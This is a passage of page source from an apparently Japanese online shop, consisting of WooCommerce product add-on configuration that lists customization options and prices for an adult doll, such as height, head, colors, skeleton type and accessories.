30a3\u30c3\u30af\uff08rods\uff09","price":"3500","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"image"},{"type":"image","title":"\u30db\u30fc\u30eb\u6d17\u6d44\u5177","data_name":"vaginalcleanerwashin","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/no.jpg","id":"11559","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/09\/vagine-washing-1.jpg","id":"12383","title":"\u81a3\u6d17\u6d44\u5177(cleaning)","price":"3500","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"image"},{"type":"image","title":"\u8ffd\u52a0\u8131\u7740\u5f0f\u306e\u81a3","data_name":"detachablevagina","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/no.jpg","id":"11559","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/04\/one.jpg","id":"14333","title":"one","price":"2000","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/04\/two.jpg","id":"14335","title":"two","price":"4000","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/04\/three.jpg","id":"14344","title":"three","price":"6000","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"image"}],"wc_no_decimal":"0","wc_product_price":"95900","wc_product_regular_price":"95900","product_title":"\u3046\u3093\u3069\u3046\u3075\u3046\u65e5\u713c\u3051\u8de1 \u30c0\u30c3\u30c1\u30ef\u30a4\u30d5 \u9ad8\u7d1a \u83dc\u7a42\u5b50 166cm","show_price_per_unit":"","show_option_price":"no","product_id":"11298","ppom_validate_nonce":"8c195443d2","wc_thousand_sep":",","wc_currency_pos":"left","wc_decimal_sep":".","total_discount_label":"\u5408\u8a08\u5272\u5f15","price_matrix_heading":"","product_base_label":"\u88fd\u54c1\u4fa1\u683c","option_total_label":"\u30ab\u30b9\u30bf\u30de\u30a4\u30ba\u8cbb\u7528","fixed_fee_heading":"\u56fa\u5b9a\u4fa1\u683c","total_without_fixed_label":"\u5408\u8a08\u91d1\u984d","product_quantity_label":"Product Quantity","per_unit_label":"unit","text_quantity":"Quantity","is_shortcode":"no","is_mobile":"","tax_prefix":null,"validate_msg":"is a required field","image_max_msg":"You can only select a maximum of","image_min_msg":"You can only select a minimum of","ajaxurl":"https:\/\/missse.jp\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/missse.jp\/wp-content\/plugins\/woocommerce-product-addon","sp_force_display_block":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/woocommerce-product-addon/js/ppom.inputs.js?ver=32.0.24" id="ppom-inputs-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="ppom-price-js-extra">
/* <![CDATA[ */
var ppom_input_vars = {"ppom_inputs":[{"type":"collapse","title":"\u8eab\u9577\u3068\u80f8\u578b","data_name":"heightchest","collapse_type":"start","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"collapse"},{"type":"image","title":"\u8eab\u9577","data_name":"stature","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/03\/158daxiong.jpg","id":"870","title":"158dx","price":"-5200","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/04\/162xiaox.jpg","id":"1598","title":"162xx","price":"-3000","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/03\/166XX.jpg","id":"10316","title":"166XX","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"image"},{"type":"image","title":"\u30d8\u30c3\u30c9\u9078\u629e","data_name":"head","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/05\/tpe-head.jpg","id":"11089","title":"tpe-head","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/05\/silicone-head-wig.jpg","id":"11091","title":"silicone-head-wig","price":"15000","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/05\/silicone-head01-.jpg","id":"11090","title":"silicone-head01-","price":"20000","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"image"},{"type":"image","title":"\u6e1b\u91cf","data_name":"lossweight","description":"\u30c9\u30fc\u30eb\u8a73\u7d30\u60c5\u5831\u306b\u306f\u6e1b\u91cd\u3067\u304d\u308b\u304b\u5426\u304b\u304c\u66f8\u3044\u3066\u3042\u308a\u307e\u3059\u306e\u3067\u3001\u3082\u3057\u6e1b\u91cd\u53ef\u80fd\u306a\u30dc\u30c7\u30a3\u30bf\u30a4\u30d7\u3092\u304a\u9078\u3073\u3067\u3057\u305f\u3089\u3001\u300c\u6e1b\u91cd\u300d\u30aa\u30d7\u30b7\u30e7\u30f3\u3092\u9078\u3093\u3067\u304f\u3060\u3055\u3044\u3002\u9006\u306e\u5834\u5408\u3001\u300c\u6e1b\u91cd\u306a\u3057\u300d\u3067\u304a\u9858\u3044\u3057\u307e\u3059\u3002\r\n\u304a\u9078\u3073\u306e\u306a\u3044\u5834\u5408\u3001\u300c\u6e1b\u91cd\u306a\u3057\u300d\u3067\u884c\u304d\u307e\u3059\u3002","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/04\/loss-weight.jpg","id":"10730","title":"loss-weight","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/04\/no-weight.jpg","id":"10729","title":"no-weight","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"image"},{"type":"collapse","title":"\u7121\u6599\u30aa\u30d7\u30b7\u30e7\u30f3","data_name":"freeoption","collapse_type":"start","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"collapse"},{"type":"image","title":"\u30ab\u30c4\u30e9","data_name":"wig","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiafa01.jpg","id":"825","title":"\u9aea\u578b01","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiafa02.jpg","id":"827","title":"\u9aea\u578b02","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiafa03.jpg","id":"828","title":"\u9aea\u578b03","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiafa04.jpg","id":"829","title":"\u9aea\u578b04","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiafa05.jpg","id":"826","title":"\u9aea\u578b05","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"wig","operators":"is","element_values":"\u9aea\u578b01"}]},"status":"on","ppom_id":"424","field_type":"image"},{"type":"image","title":"\u77b3\u306e\u8272","data_name":"eyecolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yanjing1.jpg","id":"830","title":"\u77b3\u306e\u827201","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yanjing2.jpg","id":"831","title":"\u77b3\u306e\u827202","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yanjing3.jpg","id":"832","title":"\u77b3\u306e\u827203","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yanjing4.jpg","id":"833","title":"\u77b3\u306e\u827204","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"image"},{"type":"image","title":"\u808c\u306e\u8272","data_name":"skincolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/fuse1.jpg","id":"834","title":"\u808c\u306e\u827201","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/fuse2.jpg","id":"835","title":"\u808c\u306e\u827202","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"image"},{"type":"image","title":"\u5507\u306e\u8272","data_name":"lipcolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/10\/C01.jpg","id":"12400","title":"C01","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/10\/C02.jpg","id":"12401","title":"C02","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/10\/C03.jpg","id":"12402","title":"C03","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/10\/C04.jpg","id":"12403","title":"C04","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/10\/C05.jpg","id":"12404","title":"C05","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"image"},{"type":"image","title":"\u4e73\u8f2a\u306e\u8272","data_name":"areolacolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruse1.jpg","id":"837","title":"\u4e73\u8f2a\u306e\u827201","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruse2.jpg","id":"838","title":"\u4e73\u8f2a\u306e\u827202","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruse3.jpg","id":"839","title":"\u4e73\u8f2a\u306e\u827203","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruse4.jpg","id":"840","title":"\u4e73\u8f2a\u306e\u827204","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"image"},{"type":"image","title":"\u4e73\u8f2a\u30b5\u30a4\u30ba\uff08\u76f4\u5f84\uff09","data_name":"areolasize","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruyun1.jpg","id":"841","title":"\u4e73\u8f2a\u30b5\u30a4\u30ba-3cm","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruyun2-1.jpg","id":"845","title":"\u4e73\u8f2a\u30b5\u30a4\u30ba-4cm","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruyun3.jpg","id":"843","title":"\u4e73\u8f2a\u30b5\u30a4\u30ba-5cm","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruyun4.jpg","id":"844","title":"\u4e73\u8f2a\u30b5\u30a4\u30ba-6cm","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"image"},{"type":"image","title":"\u624b\u7532\u3068\u8db3\u7532\u306e\u8272","data_name":"naillabiacolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase1.jpg","id":"846","title":"1","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase2.jpg","id":"847","title":"2","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase3.jpg","id":"848","title":"3","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase4.jpg","id":"849","title":"4","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase5.jpg","id":"850","title":"5","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"image"},{"type":"image","title":"\u9670\u90e8\u306e\u8272","data_name":"aginacolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/same-as.jpg","id":"11620","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/xiatise1.jpg","id":"857","title":"01","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/xiatise2.jpg","id":"858","title":"02","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/xiatise3.jpg","id":"859","title":"03","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/xiatise4.jpg","id":"860","title":"04","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"image"},{"type":"image","title":"\u81ea\u7acb\u6a5f\u80fd","data_name":"standing","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/buzhanli.jpg","id":"851","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/zhanli-.jpg","id":"852","title":"\u81ea\u7acb\u5f0f","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"image"},{"type":"image","title":"\u9670\u6bdb\u4ed8\u304d","data_name":"pubichair","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/wumao.jpg","id":"853","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yinmao-.jpg","id":"854","title":"\u3042\u308a","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"image"},{"type":"image","title":"\u81a3\u30bf\u30a4\u30d7","data_name":"vaginal","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yiti.jpg","id":"855","title":"\u4e00\u4f53\u5f0f","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/fenti.jpg","id":"856","title":"\u8131\u7740\u5f0f","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"image"},{"type":"collapse","title":"\u6709\u6599\u30aa\u30d7\u30b7\u30e7\u30f3","data_name":"chargedoption","collapse_type":"start","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"collapse"},{"type":"image","title":"\u80f8\u90e8\u30bf\u30a4\u30d7","data_name":"breasts","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/wuxiong.png","id":"861","title":"\u666e\u901a\u306a\u80f8","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/03\/guodongxiong.png","id":"862","title":"\u30bc\u30ea\u30fc\u80f8(jelly)","price":"1000","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"image"},{"type":"image","title":"\u9aa8\u683c","data_name":"skeleton","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/pujian.jpg","id":"863","title":"\u666e\u901a\u5f0f","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/songjian.jpg","id":"864","title":"\u65b0\u9aa8\u683c(shrug)","price":"1000","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/chilun.jpg","id":"865","title":"\u6b6f\u8eca\u9aa8\u683c(evo)","price":"1500","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/09\/\u5168\u80fd\u9aa8\u683c.jpg","id":"7599","title":"\u5168\u80fd\u9aa8\u683c\uff08Almighty skeleton\uff09","price":"2500","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"image"},{"type":"image","title":"\u6a21\u64ec-\u8108\u7d61","data_name":"simulatevessel","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/no.jpg","id":"11559","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/\u7ecf\u7edc.jpg","id":"866","title":"\u5168\u8eab\u306e\u30e1\u30a4\u30af (make up)","price":"9000","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"image"},{"type":"image","title":"\u624b\u9aa8\u683c","data_name":"hand","description":"\u6307\u9aa8\u683c\u306f158cm\u4ee5\u4e0a\u30c9\u30fc\u30eb\u3060\u3051\u306b\u5bfe\u5fdc\u3067\u304d\u307e\u3059","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/no.jpg","id":"11559","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/09\/\u624b\u9aa8\u683c.jpg","id":"7597","title":"\u6307\u9aa8\u683c \uff08Finger skeleton\uff09","price":"9000","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"image"},{"type":"image","title":"\u65e5\u672c\u8a9e\u767a\u58f0\u6a5f\u80fd","data_name":"voice","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/no.jpg","id":"11559","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/janpanese-voice.jpg","id":"11558","title":"\u65e5\u672c\u8a9e (real voice)","price":"9000","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"image"},{"type":"image","title":"\u5206\u80a2","data_name":"legs","description":" \u5206\u80a2\u4eba\u5f62\u306f\u6b6f\u8eca\u306e\u9aa8\u683c\u306b\u3059\u308b\u3053\u3068\u304c\u3067\u304d\u307e\u305b\u3093\u306e\u3067\u3054\u4e86\u627f\u4e0b\u3055\u3044","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/no.jpg","id":"11559","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/legs.jpg","id":"11621","title":"\u5206\u89e3\u578b(Decomposable)","price":"9000","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"image"},{"type":"image","title":"\u4e7e\u71e5\u7528\u68d2","data_name":"arid","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/no.jpg","id":"11559","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/09\/Drying-bar-1.jpg","id":"12381","title":"\u30b9\u30c6\u30a3\u30c3\u30af\uff08rods\uff09","price":"3500","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"image"},{"type":"image","title":"\u30db\u30fc\u30eb\u6d17\u6d44\u5177","data_name":"vaginalcleanerwashin","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/no.jpg","id":"11559","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/09\/vagine-washing-1.jpg","id":"12383","title":"\u81a3\u6d17\u6d44\u5177(cleaning)","price":"3500","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"image"},{"type":"image","title":"\u8ffd\u52a0\u8131\u7740\u5f0f\u306e\u81a3","data_name":"detachablevagina","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/no.jpg","id":"11559","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/04\/one.jpg","id":"14333","title":"one","price":"2000","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/04\/two.jpg","id":"14335","title":"two","price":"4000","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/04\/three.jpg","id":"14344","title":"three","price":"6000","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"image"}],"field_meta":[{"type":"collapse","title":"\u8eab\u9577\u3068\u80f8\u578b","data_name":"heightchest","collapse_type":"start","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"collapse"},{"type":"image","title":"\u8eab\u9577","data_name":"stature","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/03\/158daxiong.jpg","id":"870","title":"158dx","price":"-5200","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/04\/162xiaox.jpg","id":"1598","title":"162xx","price":"-3000","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/03\/166XX.jpg","id":"10316","title":"166XX","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"image"},{"type":"image","title":"\u30d8\u30c3\u30c9\u9078\u629e","data_name":"head","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/05\/tpe-head.jpg","id":"11089","title":"tpe-head","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/05\/silicone-head-wig.jpg","id":"11091","title":"silicone-head-wig","price":"15000","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/05\/silicone-head01-.jpg","id":"11090","title":"silicone-head01-","price":"20000","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"image"},{"type":"image","title":"\u6e1b\u91cf","data_name":"lossweight","description":"\u30c9\u30fc\u30eb\u8a73\u7d30\u60c5\u5831\u306b\u306f\u6e1b\u91cd\u3067\u304d\u308b\u304b\u5426\u304b\u304c\u66f8\u3044\u3066\u3042\u308a\u307e\u3059\u306e\u3067\u3001\u3082\u3057\u6e1b\u91cd\u53ef\u80fd\u306a\u30dc\u30c7\u30a3\u30bf\u30